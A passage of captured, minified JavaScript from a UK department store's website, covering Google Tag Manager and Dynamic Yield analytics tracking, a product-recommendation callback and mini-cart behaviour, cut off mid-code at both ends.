ces.CustomerTransaction.CustomerSalePrice<n.ProductPrices.CustomerTransaction.CustomerListPrice&&(r.issaleitem="Y")),t.products.push(r)}if(Object.hasOwnProperty.call(e.details,"Discounts")&&e.details.Discounts.length>0){t.discountprice=0;for(var s=0;s<e.details.Discounts.length;s++)w("CouponCode",e.details.Discounts[s])&&(t.coupons.push(e.details.Discounts[s].CouponCode),e.details.Discounts[s].DiscountPrices&&e.details.Discounts[s].DiscountPrices.MerchantTransaction&&e.details.Discounts[s].DiscountPrices.MerchantTransaction.Price&&(t.discountprice+=e.details.Discounts[s].DiscountPrices.MerchantTransaction.Price));t.couponsString=t.coupons.join(",")}return t}(t);if(function(e){var t=$("#gle_iframe").data("ga3ga4-enabled-value");if("ga3Enabled"===t||"ga3AndGA4Enabled"===t){var a={event:"user_details",user_details:{email:e.email,first_name:e.firstname,last_name:e.lastname,home_address:{street:e.street,city:e.city,country:e.country,postal_code:e.postcode,region:e.state,phone_number:e.phone}}};window.dataLayer.push(a)}}(a.customerData),f(a.customerData),function(e){var t=e.products,a=$("#gle_iframe").data("update-products-url");t.length>0&&$.ajax({url:a,method:"GET",dataType:"json",contentType:"application/json; charset=utf-8",async:!1,data:{globalEProducts:JSON.stringify(t)},success:function(t){t&&(e.products=t.updatedGlobalEProducts,$("body").trigger("orderConfirmation:trackGlobalEOrderWithGTM",e))},error:function(){}})}(a),void 0!==window.profitMetrics&&void 0!==window.profitMetrics.setEmail&&window.profitMetrics.setEmail instanceof Function&&a.customerData.email.length>0&&window.profitMetrics.setEmail(a.customerData.email.trim().toLowerCase()),void 0!==window.isDYEnabled&&!0===window.isDYEnabled&&void 0!==window.DY){var r=window.dyLocale||"en_GB";window.DY.recommendationContext={type:"OTHER",data:["Order Confirmation Page GlobalE"],lng:r}}}}))),$("select.shippingCountry").find("option[selected]").length>0){var k=$("select.shippingCountry").find("option[selected]").val();k&&window.dataLayer.push({countrySelected:k,currencySelected:window.defaultCurrencyCode})}else window.dataLayer.push({countrySelected:window.countrySelected,currencySelected:window.defaultCurrencyCode});$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()&&($(".app-tray-buttons li.account").on("click",(function(){var e={funnelPageType:$(this).find(".logged-in").length>0?"Account Info Page":"Customer Login Page",countryId:window.countrySelected,ecommerce:{currencyCode:window.defaultCurrencyCode}};window.dataLayer.push(e)})),$(".app-tray-buttons li.wishlist").on("click",(function(){var e={funnelPageType:"Wishlist Page",countryId:window.countrySelected,ecommerce:{currencyCode:window.defaultCurrencyCode}};window.dataLayer.push(e)})),$(".navbar-header-m li.account-link").on("click",(function(){var e={funnelPageType:$(this).find(".logged-in").length>0?"Account Info Page":"Customer Login Page",countryId:window.countrySelected,ecommerce:{currencyCode:window.defaultCurrencyCode}};window.dataLayer.push(e)})),$(".navbar-header-m li.wishlist-link").on("click",(function(){var e={funnelPageType:"Wishlist Page",countryId:window.countrySelected,ecommerce:{currencyCode:window.defaultCurrencyCode}};window.dataLayer.push(e)})),$(".app-tray-form-switch").on("click",(function(){var e={funnelPageType:$(this).closest(".app-tray-login")?"Customer Registration Page":"Customer Login Page",countryId:window.countrySelected,ecommerce:{currencyCode:window.defaultCurrencyCode}};window.dataLayer.push(e)})),$(".login-form-nav .nav-tabs li a").on("click",(function(){var e={funnelPageType:"#register"==$(this).attr("href")?"Customer Registration Page":"Customer Login Page",countryId:window.countrySelected,ecommerce:{currencyCode:window.defaultCurrencyCode}};window.dataLayer.push(e)}))),$("body").on("datalayer:sort",(function(e,t){var a=$("#gtm-enable-disable-GA3GA4").val();if(t&&("ga4Enabled"===a||"ga3AndGA4Enabled"===a)){var n=$(".search-results .custom-select").find("option:selected").text().trim(),r={event:"sort",sort_by:n};window.dataLayer.push(r),$("body").trigger("dyevents:trackSortItems",{sortBy:n})}})),$("body").on("datalayer:sizeGuide",(function(){var e=$("#gtm-enable-disable-GA3GA4").val(),t=$(".product-details-ga4-data-layer");if(("ga4Enabled"===e||"ga3AndGA4Enabled"===e)&&t&&t.length>0){var a=t.val()&&JSON.parse(t.val())?JSON.parse(t.val()):"";if(a&&a.ecommerce&&a.ecommerce.items&&a.ecommerce.items[0]){var n={event:"size_guide",item_name:a.ecommerce.items[0].item_name,category:a.ecommerce.items[0].item_category,brand:a.ecommerce.items[0].item_brand};window.dataLayer.push(n)}}})),$("body").on("datalayer:signUp",(function(e,t){var a=$("#gtm-enable-disable-GA3GA4").val();if("ga4Enabled"===a||"ga3AndGA4Enabled"===a){window.dataLayer.push({event:"sign_up",method:"Liberty"})}t.customerID&&$("body").trigger("dyevents:trackSignUp",t)})),$(document).ready((function(){var e=$("#gtm-enable-disable-GA3GA4").val(),t=$("#gtm-ga4-user-status")&&$("#gtm-ga4-user-status").val()?$("#gtm-ga4-user-status").val():"";"ga4Enabled"!==e&&"ga3AndGA4Enabled"!==e||""===t||window.dataLayer.push({event:"user_status",status:t});var a=P();"true"===e&&a.length>0&&$("body").trigger("datalayer:viewBanner",[a])})),$(".navbar-nav .nav-link, .level-2 .sub-nav-link").on("click",(function(){v($(this))})),$(".pinned-categories-inner .sub-nav-link").on("click",(function(){var e=$("#gtm-enable-disable-GA3GA4").val();if("ga4Enabled"===e||"ga3AndGA4Enabled"===e){var t=$(this).attr("title");$(this).parent().hasClass("shop-brand")&&$(this).parent().find(".sub-nav-link").data("category-name")&&(t=$(this).parent().find(".sub-nav-link").data("category-name"));var a=$(this).parents(".slideout-menu").parent().find(".nav-link span").text(),n={event:"site_navigation",type:"Top Navigation Pinned",click_text:"Pinned - "+t,department:a,concat_dept_url:a+":"+$(this).parents(".slideout-menu").parent().find(".nav-link").attr("href")};window.dataLayer.push(n)}})),$(".app-tray-buttons li, .navbar-header-m li").on("click",(function(){var e=$("#gtm-enable-disable-GA3GA4").val();if("ga4Enabled"===e||"ga3AndGA4Enabled"===e){var t="";if($(this).hasClass("search")||$(this).hasClass("search-link")?t="Search":$(this).hasClass("account")||$(this).hasClass("account-link")?t="Account":$(this).hasClass("wishlist")||$(this).hasClass("wishlist-link")?t="Wishlist":$(this).hasClass("minicart")&&(t="Shopping Bag"),!$(this).hasClass("navicon")){var a={event:"site_navigation",type:"App Tray",click_text:t,icon:t};window.dataLayer.push(a)}}})),$(".app-tray-auth-url, .app-tray-logout").on("click",(function(){var e=$("#gtm-enable-disable-GA3GA4").val();if("ga4Enabled"===e||"ga3AndGA4Enabled"===e){var t=$(this).find("a").text();$(this).hasClass("app-tray-logout")&&(t=$(this).text().trim());var a={event:"site_navigation",type:"Account",click_text:t.toLowerCase(),department:"Account"};window.dataLayer.push(a)}})),$("body").on("datalayer:subscribe",(function(e,t){var a=$("#gtm-enable-disable-GA3GA4").val();"ga4Enabled"!==a&&"ga3AndGA4Enabled"!==a||window.dataLayer.push({event:"subscription",type:t.type,location:t.location}),$("body").trigger("dyevents:trackSubscription",{locationValue:t.location,registered:t.registered})})),$("body").on("click","a.ga4-tracking",(function(){b($(this))})),$(window).scroll((function(){var e=$("#gtm-enable-disable-GA3GA4").val(),t=P();("ga4Enabled"===e||"ga3AndGA4Enabled"===e)&&t.length>0&&$("body").trigger("datalayer:viewBanner",[t])})),$(window).resize((function(){var e=$("#gtm-enable-disable-GA3GA4").val(),t=P();("ga4Enabled"===e||"ga3AndGA4Enabled"===e)&&t.length>0&&$("body").trigger("datalayer:viewBanner",[t])})),$(".nav-item").on("mouseover",(function(){var e=$("#gtm-enable-disable-GA3GA4").val(),t=[];"ga4Enabled"!==e&&"ga3AndGA4Enabled"!==e||($(this).find(".navigation-banner a.ga4-tracking")&&!$(this).find(".navigation-banner a.ga4-tracking").hasClass("promoViewed")&&t.push($(this).find(".navigation-banner a.ga4-tracking")),$(this).find(".navigation-banners a.ga4-tracking")&&!$(this).find(".navigation-banners a.ga4-tracking").hasClass("promoViewed")&&t.push($(this).find(".navigation-banners a.ga4-tracking")),$("body").trigger("datalayer:viewBanner",[t]))})),$("body").on("datalayer:viewBanner",(function(e,t){for(var a=0;a<t.length;a++){var n=$(t[a]),r=n.data("tracking");r&&(r="string"==typeof r?JSON.parse(r):r,window.dataLayer.push({event:"view_banner",creative_slot:r.creative_slot,promotion_id:r.promotion_id,promotion_name:r.promotion_name,css_class_name:n.attr("class")?n.attr("class"):""}),n.addClass("promoViewed"))}})),window.addEventListener("load",(function(){if($(".confirm-details").length>0&&$('input[id*="dy-order-confirmation-data"]').length>0){var e=$('input[id*="dy-order-confirmation-data"]').val();if(e=JSON.parse(e),Object.hasOwnProperty.call(e,"dyType")&&void 0!==window.isDYEnabled&&!0===window.isDYEnabled&&!0===window.DY.userActiveConsent.accepted&&(window.DY.API("event",{name:"Purchase",properties:e}),Object.hasOwnProperty.call(e,"cart")&&e.cart.length>0)){for(var t=0,a=0,n=0;n<e.cart.length;n++){var r=e.cart[n];r.itemPrice>0&&(t+=parseInt(r.quantity),a+=r.itemPrice)}window.DY.API("event",{name:"UPT",properties:{NoOfItems:t,itemPrice:a}})}}if($(".success-container").length>0&&$('input[id*="dy-subscription-success-data"]').length>0){var i=$('input[id*="dy-subscription-success-data"]').val(),o=JSON.parse(i);void 0!==window.isDYEnabled&&!0===window.isDYEnabled&&!0===window.DY.userActiveConsent.accepted&&(window.DY.API("event",{name:"Purchase",properties:o}),Object.hasOwnProperty.call(o,"cart")&&o.cart.length>0&&window.DY.API("event",{name:"UPT",properties:{NoOfItems:1,itemPrice:o.cart[0].itemPrice}}))}}))}}},762:function(e,t,a){"use strict";function n(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if("undefined"==typeof Symbol||!(Symbol.iterator in Object(e)))return;var a=[],n=!0,r=!1,i=void 0;try{for(var o,s=e[Symbol.iterator]();!(n=(o=s.next()).done)&&(a.push(o.value),!t||a.length!==t);n=!0);}catch(e){r=!0,i=e}finally{try{n||null==s.return||s.return()}finally{if(r)throw i}}return a}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return r(e,t);var a=Object.prototype.toString.call(e).slice(8,-1);"Object"===a&&e.constructor&&(a=e.constructor.name);if("Map"===a||"Set"===a)return Array.from(e);if("Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a))return r(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var a=0,n=new Array(t);a<t;a++)n[a]=e[a];return n}e.exports={getWishListData:function(){$("body").on("wishlist:load",(function(e,t){var a=$(".wishlist-datalayer:not(.added)"),r=$(".wishlist-datalayer-ga4:not(.added)");if(t&&"My Wish List"===t&&(a=$(".wishlist-datalayer").not(".wishlist-panel .wishlist-datalayer"),r=$(".wishlist-datalayer-ga4").not(".wishlist-panel .wishlist-datalayer")),a.length){var i=[],o=0,s=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?window.countrySelected:void 0,d=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?"Wishlist Page":void 0;a.each((function(){o++;var e=JSON.parse($(this).val());if(null!==e){for(var a={},r=0,s=Object.entries(e);r<s.length;r++){var d=n(s[r],2),c=d[0],l=d[1];"string"!=typeof l&&(l=l.toString()),t&&("position"===c&&(l=o),"list"===c&&(l=t)),a[c]=l}i.push(a)}})),window.dataLayer.push({event:"productImpression",funnelPageType:d,countryId:s,ecommerce:{currencyCode:window.defaultCurrencyCode,impressions:i}}),a.addClass("added")}if(r.length){var c=[],l=0;r.each((function(){l++;var e=JSON.parse($(this).val());if(null!==e){for(var a={},r=0,i=Object.entries(e);r<i.length;r++){var o=n(i[r],2),s=o[0],d=o[1];"string"!=typeof d&&(d=d.toString()),"sku"!==s&&(t&&("index"===s&&(d=l),"item_list_name"===s&&(d=t)),a[s]=d)}c.push(a)}})),window.dataLayer.push({ecommerce:null}),window.dataLayer.push({event:"view_item_list",ecommerce:{currency:window.defaultCurrencyCode,item_list_name:t,items:c}}),r.addClass("added")}}))},initWishlistPage:function(){$("body").trigger("wishlist:load","My Wish List")},wishlistAddProduct:function(){$("body").on("whishlist:addProduct",(function(e,t){if(t&&t.gtmProductData){for(var a={},r=0,i=Object.entries(t.gtmProductData);r<i.length;r++){var o=n(i[r],2),s=o[0],d=o[1];"string"!=typeof d&&(d=d.toString()),"position"!==s&&"list"!==s&&(a[s]=d)}window.dataLayer.push({event:"addToWishList",currencyCode:window.defaultCurrencyCode,products:[a]})}if(t&&t.gtmGA4ProductData){for(var c={},l=0,u=Object.entries(t.gtmGA4ProductData);l<u.length;l++){var p=n(u[l],2),g=p[0],m=p[1];"string"!=typeof m&&(m=m.toString()),"index"!==g&&"item_list_name"!==g&&"sku"!==g&&(c[g]=m)}window.dataLayer.push({ecommerce:null}),window.dataLayer.push({event:"add_to_wishlist",currency:window.defaultCurrencyCode,items:[c]})}}))}}},763:function(e,t,a){"use strict";function n(e){var t=e.find(".heading");return{id:(0!=e.find(".pre-heading").length?e.find(".pre-heading"):e.find(".sub-heading")).text(),name:t.text(),creative:Math.round(e[0].getBoundingClientRect().width)+"w x "+Math.round(e[0].getBoundingClientRect().height)+"h",position:t.attr("data-layer-position")}}function r(e,t){var a=$("#gtm-enable-disable-GA3GA4").val();if("ga3Enabled"===a||"ga3AndGA4Enabled"===a){var r=0,i=[];if($(e).find(".heading").each((function(){r++;var e,a=0!=(e=$(this)).parents(".swiper-slide").length?e.parents(".swiper-slide"):0!=e.parents(".hero-banner").length?e.parents(".hero-banner"):0!=e.parents('[class*="split-banner-"]').length?e.parents('[class*="split-banner-"]'):0!=e.parents(".DLP-hero-banner").length?e.parents(".DLP-hero-banner"):0!=e.parents(".campaign-banner").length?e.parents(".campaign-banner"):0!=e.parents(".two-column-banner-1").length?e.parents(".two-column-banner-1"):0!=e.parents(".two-column-banner-2").length?e.parents(".two-column-banner-2"):0!=e.parents(".multiple-links-two-column-banner").length?e.parents(".multiple-links-two-column-banner"):0!=e.parents(".html-slot-container").length?e.parents(".html-slot-container"):0!=e.parents(".content-asset").length&&e.parents(".content-asset");if(a){var o=a.offset().left,s=$(window).width();if($(this).attr("data-layer-position",r),!t&&$("html").hasClass("mobile")||o+a.width()<s&&o>0){a.addClass("promotion-seen");var d=n(a);i.push(d),a.off("click").on("click",(function(){var e=n($(this));window.dataLayer.push({event:"promotionClick",ecommerce:{promoView:{promotions:[e]}}})}))}}})),0!=i.length){var o={ecommerce:{promoView:{promotions:i}}};t&&(o.event=t),window.dataLayer.push(o)}}}e.exports={initDataLayerPromotions:function(){r("#maincontent");var e,t=new MutationObserver((function(e){e.forEach((function(e){"attributes"==e.type&&setTimeout((function(){r("#maincontent","showMorePromo")}),1e3)}))}));$(".swiper-wrapper").each((function(){t.observe($(this)[0],{attributes:!0})})),$(".global-navigation .nav-item, .global-navigation .sub-nav-item").on("click",(function(){clearTimeout(e);var t=$(this);e=setTimeout((function(){t.hasClass("active")&&r("."+t.attr("class").replace(/\s/g,"."),"topNavPromo")}),1e3)}))}}},764:function(e,t,a){"use strict";function n(){return void 0!==window.isDYEnabled&&!0===window.isDYEnabled}e.exports={dyTrackSortItems:function(){$("body").on("dyevents:trackSortItems",(function(e,t){if(n&&void 0!==window.DY&&!0===window.DY.userActiveConsent.accepted){var a={dyType:"sort-items-v1",sortBy:t.sortBy};"Price Low To High"===t.sortBy&&(a.sortOrder="ASC"),"Price High To Low"===t.sortBy&&(a.sortOrder="DESC"),window.DY.API("event",{name:"Sort Items",properties:a})}}))},dyTrackAddRemoveCartItems:function(){$("body").on("dyevents:dyTrackAddRemoveCartItems",(function(e,t){if(n&&void 0!==window.DY&&!0===window.DY.userActiveConsent.accepted&&t.DYAddRemoveCartData){var a="Remove from Cart",r=JSON.parse(t.DYAddRemoveCartData);r&&r.dyType&&"add-to-cart-v1"===r.dyType&&(a="Add to Cart"),window.DY.API("event",{name:a,properties:r})}}))},dyTrackSyncCartItems:function(){$("body").on("dyevents:dyTrackSyncCartItems",(function(e,t){var a=t.data;if(n&&void 0!==window.DY&&!0===window.DY.userActiveConsent.accepted&&a.DYAddRemoveCartData){var r=JSON.parse(a.DYAddRemoveCartData);r&&r.dyType&&(r.dyType="sync-cart-v1",r.value=a.grandTotalValue,delete r.productId,delete r.quantity,delete r.size),window.DY.API("event",{name:"Sync cart",properties:r})}}))},dyTrackLoginDetails:function(){$("body").on("dyevents:trackLoginDetails",(function(e,t){n&&void 0!==window.DY&&!0===window.DY.userActiveConsent.accepted&&window.DY.API("event",{name:"Login",properties:{dyType:"login-v1",cuid:t.customerID,cuidType:"customer_ID"}})}))},trackFilterItems:function(){$("body").on("dyevents:trackFilterItems",(function(e,t){n&&void 0!==window.DY&&!0===window.DY.userActiveConsent.accepted&&window.DY.API("event",{name:"Filter Items",properties:{dyType:"filter-items-v1",filterType:t.refinementType,filterStringValue:t.refinementValue}})}))},dyTrackSignUp:function(){$("body").on("dyevents:trackSignUp",(function(e,t){n&&void 0!==window.DY&&!0===window.DY.userActiveConsent.accepted&&window.DY.API("event",{name:"Sign Up",properties:{dyType:"signup-v1",cuid:t.customerID,cuidType:"customer_ID"}})}))},trackSubscription:function(){$("body").on("dyevents:trackSubscription",(function(e,t){if(n&&void 0!==window.DY&&!0===window.DY.userActiveConsent.accepted){var a="Not Logged In Visitor";("logged in"===($("#gtm-ga4-user-status")&&$("#gtm-ga4-user-status").val()?$("#gtm-ga4-user-status").val():"")||"Registration"===t.locationValue||t.registered)&&(a="Logged In Visitor"),window.DY.API("event",{name:"Newsletter Subscription",properties:{value:a,location:t.locationValue}})}}))},trackMiniCartPageContext:function(){$("body").on("dyevents:openMiniCartUpdateContext",(function(e,t){if(n&&void 0!==window.DY&&!0===window.DY.userActiveConsent.accepted){window.dyCurrentContext=window.DY.recommendationContext;var a=[],r=window.dyCurrentContext.lng||"en_GB";t.items&&t.items.length>0&&t.items.forEach((function(e){a.push(e.item_category5)})),window.DY.recommendationContext={type:"CART",data:a,lng:r}}})),$("body").on("dyevents:closeMiniCartUpdateContext",(function(){n&&void 0!==window.DY&&!0===window.DY.userActiveConsent.accepted&&void 0!==window.dyCurrentContext&&null!==window.dyCurrentContext&&(window.DY.recommendationContext=window.dyCurrentContext,window.dyCurrentContext=null)}))}}}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewReco&callback=CQuotient._act_callback3&cookieId=acQ7jDGcBZx7utO6DJJJ9axek6&userId=&emailId=&products=id%3A%3A74727%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A421703%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A74762%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A74728%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A74715%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A74761%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000616324%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A321491%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A227253%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000749988%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A290351%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A393651%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&recommenderName=product-to-product_PDP_recommender&realm=AAVA&siteId=liberty&instanceType=prd&locale=default&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&viewRecoRoundtrip=1665&anchors=74755&__recoUUID=b8d7f8d5-c043-43ff-b63f-15bb2ee2d9d8&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fpomander-scented-candle-190g-74755.html&__cq_uuid=acQ7jDGcBZx7utO6DJJJ9axek6&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&bc=%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%2274755%22%2C%22sku%22%3A%221000231232%22%7D%5D%7D&ls=true&_=1769285645143&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 164
content:
/**/ typeof CQuotient._act_callback3 === 'function' && CQuotient._act_callback3([{"k":"__cq_uuid","v":"acQ7jDGcBZx7utO6DJJJ9axek6","m":34128000}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1769218293037/js/miniCart.js
body_size: 2697
content:
!function(t){var e={};function a(i){if(e[i])return e[i].exports;var n=e[i]={i:i,l:!1,exports:{}};return t[i].call(n.exports,n,n.exports,a),n.l=!0,n.exports}a.m=t,a.c=e,a.d=function(t,e,i){a.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},a.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},a.t=function(t,e){if(1&e&&(t=a(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(a.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)a.d(i,n,function(e){return t[e]}.bind(null,n));return i},a.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return a.d(e,"a",e),e},a.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},a.p="",a(a.s=522)}({522:function(t,e,a){"use strict";function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var n=!0;function o(t){$.spinner().stop();var e=t.success?"alert-success":"alert-danger";0===$(".add-to-wishlist-messages").length&&$("body").append('<div class="add-to-wishlist-messages "></div>'),$(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+e+'">'+t.msg+"</div>"),setTimeout((function(){$(".add-to-wishlist-messages").remove()}),1500);var a=$('a[data-pid="'+t.pid+'"]').closest(".product-info").find(".remove-product"),i={actionUrl:a.data("action"),productID:a.data("pid"),productName:a.data("name"),uuid:a.data("uuid")};$("body").trigger("afterRemoveFromCart",i),setTimeout((function(){$(".cart.cart-page #removeProductModal").modal()}),2e3)}$("body").on("click",".product-move .move",(function(t){t.preventDefault();var e=$(this).attr("href"),a=$(this).data("pid"),i=$(this).closest(".product-info").find(".lineItem-options-values").data("option-id"),n=$(this).closest(".product-info").find(".lineItem-options-values").data("value-id");i=i||null,n=n||null,e&&a&&($.spinner().start(),$.ajax({url:e,type:"post",dataType:"json",data:{pid:a,optionId:i,optionVal:n},success:function(t){o(t)},error:function(t){o(t)}}))})),function(){function t(){$('link[href*="miniCart.css"]').length||$("<link>").appendTo("head").attr({type:"text/css",rel:"stylesheet",href:window.cssFiles.cart})}$((function(){if((parseInt($(".minicart .minicart-quantity, .mini-cart-quantity").text(),10)||0)>0)try{t()}catch(t){}})),$(".minicart").on("count:update",(function(e,a){a&&$.isNumeric(a.quantityTotal)&&($(".minicart .minicart-quantity").text(a.quantityTotal),$(".minicart .minicart-link").attr({"aria-label":a.minicartCountOfItems,title:a.minicartCountOfItems}),t())})),$(".minicart").on("mouseenter focusin touchstart",(function(){if(0!==$(".search:visible").length){var t=$(".minicart").data("action-url");if(0!==parseInt($(".minicart .minicart-quantity").text(),10)&&0===$(".minicart .popover.show").length){if(!n)return void $(".minicart .popover").addClass("show");$(".minicart .popover").addClass("show"),$(".minicart .popover").spinner().start(),$.get(t,(function(t){$(".minicart .popover").empty(),$(".minicart .popover").append(t),n=!1,$.spinner().stop()})),$(".mini-cart-panel .loyalty-tooltip").popover({container:".mini-cart-panel"})}}})),$("body").on("touchstart click",(function(t){$(".minicart").has(t.target).length<=0&&($(".minicart .popover").removeClass("show"),$(t.target).hasClass("modal-background")&&$("body").trigger("dyevents:closeMiniCartUpdateContext"))})),$(".minicart").on("mouseleave focusout",(function(t){"focusout"===t.type&&$(".minicart").has(t.target).length>0||"mouseleave"===t.type&&$(t.target).is(".minicart .quantity")||$("body").hasClass("modal-open")?t.stopPropagation():$(".minicart .popover").removeClass("show")})),$("body").on("change",".minicart .quantity",(function(){$(this).parents(".bonus-product-line-item").length&&$(".cart-page").length&&location.reload()})),$("body").on("product:afterAddToCart",(function(){n=!0})),$("body").on("cart:update",(function(){n=!0})),$(".minicart").on("count:update",(function(t,e){var a=$(".shopping-bag-icon").find(".dot");e&&$.isNumeric(e.quantityTotal)&&(e.quantityTotal>0?($(".minicart .mini-cart-quantity").text(e.quantityTotal),a.addClass("active"),a.data("empty-cart",!1)):($(".minicart .mini-cart-quantity").text(""),a.removeClass("active"),a.attr("data-no-items",!0),a.data("empty-cart",!0)))})),$(".app-tray-buttons-container .minicart").off("mouseenter focusin touchstart").on("click",(function(){if(0!==$(".search:visible").length&&!1!==$(".mini-cart-panel").hasClass("active")){t();var e=$(".mini-cart-panel .minicart").data("action-url");0===$(".mini-cart-panel .minicart.show").length&&($(".mini-cart-panel .minicart").toggle(),$(".mini-cart-panel .minicart").spinner().start(),$(".mini-cart-panel .progress-dots").removeClass("d-none"),$.get(e,(function(t){if($(".mini-cart-panel .minicart").empty(),$(".mini-cart-panel .minicart").append(t),$(".mini-cart-panel .minicart").toggle(),$.spinner().stop(),$(".mini-cart-panel .progress-dots").addClass("d-none"),$(".mini-cart-panel.active").length>0&&$('.minicart input[id*="gtm-cart-ga4-data"]').length>0){var e=JSON.parse($('.minicart input[id*="gtm-cart-ga4-data"]').val());setTimeout((function(){window.dataLayer.push({ecommerce:null}),window.dataLayer.push(e),$("body").trigger("dyevents:openMiniCartUpdateContext",{items:e.ecommerce.items})}),0)}$(".minicart .card").not(".minicart-bonus-item").each((function(){var t=$(this).find(".cart-qty-text"),e=$(this).find(".line-item-total-price");if(t.length>0&&e.length>0){var a=e.offset().top>t.offset().top;e.toggleClass("pl-0",!1===a),e.toggleClass("pl-4",a),e.toggleClass("text-left",a),e.toggleClass("text-right",!1===a),$(this).find(".item-attributes").toggleClass("pb-4",a)}}))})))}})),$("body").off("click",".cart-delete-confirmation-btn"),$("body").on("click",".cart-delete-confirmation-btn",(function(t){t.preventDefault();var e=$(this).data("pid"),a=$(this).data("action"),n=$(this).data("uuid");a=function(t,e){var a=t;return a+=(-1!==a.indexOf("?")?"&":"?")+Object.keys(e).map((function(t){return t+"="+encodeURIComponent(e[t])})).join("&")}(a,{pid:e,uuid:n}),$("body > .modal-backdrop").remove(),$.spinner().start(),$.ajax({url:a,type:"get",dataType:"json",success:function(t){if(0===t.basket.items.length)$(".cart").empty(),$(".cart-empty").removeClass("hidden"),$(".mini-cart-quantity").text(0),$(".number-of-items").empty().append(t.basket.resources.numberOfItems),$(".mini-cart-quantity").empty().append(t.basket.numItems),$(".mini-cart-link").attr({"aria-label":t.basket.resources.minicartCountOfItems,title:t.basket.resources.minicartCountOfItems}),$(".mini-cart-panel .minicart").empty(),$(".mini-cart-panel .minicart").removeClass("show"),$("body").removeClass("modal-open"),$("html").removeClass("veiled");else{if(t.toBeDeletedUUIDs&&t.toBeDeletedUUIDs.length>0)for(var e=0;e<t.toBeDeletedUUIDs.length;e++)$(".uuid-"+t.toBeDeletedUUIDs[e]).remove();$(".uuid-"+n).remove(),t.basket.hasBonusProduct||$(".bonus-product").remove(),$(".promotions-container").empty().append(t.basket.totals.discountsHtml),function(t){$(".number-of-items").empty().append(t.resources.numberOfItems),$(".shipping-cost").empty().append(t.totals.totalShippingCost),$(".tax-total").empty().append(t.totals.totalTax),$(".grand-total").empty().append(t.totals.grandTotal),$(".sub-total").empty().append(t.totals.subTotal),$(".minicart-quantity").empty().append(t.numItems),$(".minicart-link").attr({"aria-label":t.resources.minicartCountOfItems,title:t.resources.minicartCountOfItems}),t.totals.orderLevelDiscountTotal.value>0?($(".totals-discount-total").removeClass("d-none"),$(".order-discount-total").empty().append("-"+t.totals.orderLevelDiscountTotal.formatted)):$(".totals-discount-total").addClass("d-none"),t.totals.shippingLevelDiscountTotal.value>0?($(".shipping-discount").removeClass("hide-shipping-discount"),$(".shipping-discount-total").empty().append("- "+t.totals.shippingLevelDiscountTotal.formatted)):$(".shipping-discount").addClass("hide-shipping-discount"),t.items.forEach((function(t){t.renderedPromotions&&$(".item-"+t.UUID).empty().append(t.renderedPromotions),t.priceTotal&&t.priceTotal.renderedPrice&&$(".item-total-"+t.UUID).empty().append(t.priceTotal.renderedPrice)}))}(t.basket),a=t.basket.approachingDiscounts,i="",$(".approaching-discounts").empty(),a.length>0&&a.forEach((function(t){i+='<div class="single-approaching-discount">'+t.discountMsg+"</div>"})),$(".approaching-discounts").append(i),$("body").trigger("setShippingMethodSelection",t.basket),function(t){if(t.valid.error){if(t.valid.message){var e='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span 